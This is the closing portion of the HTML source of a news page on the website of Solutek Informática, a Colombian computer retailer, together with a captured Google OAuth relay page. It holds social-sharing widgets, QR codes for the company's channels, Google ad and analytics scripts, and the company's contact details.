																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				</span>
				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">



																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


    			</span>


    			</span>


				</span>


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span>


				</span>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>
				<p style="line-height: 1.43em">

				&nbsp;&nbsp;&nbsp;

				</p>

				<p align="center"><b><font face="Verdana" size="2">Añade a 
				Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los 
				diferentes medios que tenemos para ti 

</font></b></p>
				<div align="center">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog 
							Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">
							Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek 
							Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>
							&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter 
							Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        
</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        <div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;</td>


      	</tr>

	<tr>

		<td height="57" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="89" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 
				noticias de tecnología y actualidad en nuestro grupo en Facebook 
				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 
		NOTICIAS</a></font></b></p></td>

	</tr>

</table>

</div>

<script type="text/javascript">

var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");

document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));

</script>

<script type="text/javascript">

try {

var pageTracker = _gat._getTracker("UA-8500115-4");

pageTracker._trackPageview();

} catch(err) {}</script>


<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.solutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Q9AyMxSIMgh98BvP07Z_pg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Q9AyMxSIMgh98BvP07Z_pg"></script></body></html>